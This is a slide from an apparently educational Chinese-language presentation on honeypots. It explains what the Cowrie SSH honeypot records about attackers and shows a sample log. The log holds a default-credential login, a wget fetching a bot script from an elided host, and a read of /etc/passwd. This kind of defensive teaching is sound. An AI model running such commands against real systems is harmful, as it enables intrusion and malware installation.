 蜜罐能看到什麼？
攻擊者從哪個 IP 位址來
他試了哪些帳號密碼、拿到什麼權限
他看了、改了、刪了哪些資料
他想放進來的惡意程式
因為正常人不會來，這些紀錄幾乎都是「純攻擊」資料，分析起來很乾
淨。
例：Cowrie（開源 SSH 蜜罐）的紀錄長這樣
（示意）
登入嘗試 root / 123456 → 「成功」
$ uname -a
$ wget http://…/bot.sh
→ 檔案已保存，等待分析
$ cat /etc/passwd
→ 看到的是假檔案
整段連線還可以「重播」，看攻擊者當時怎麼打
字。
Wiki：03-how-it-works｜來源 S5 S7 S3
7 / 20
← 7 / 20 →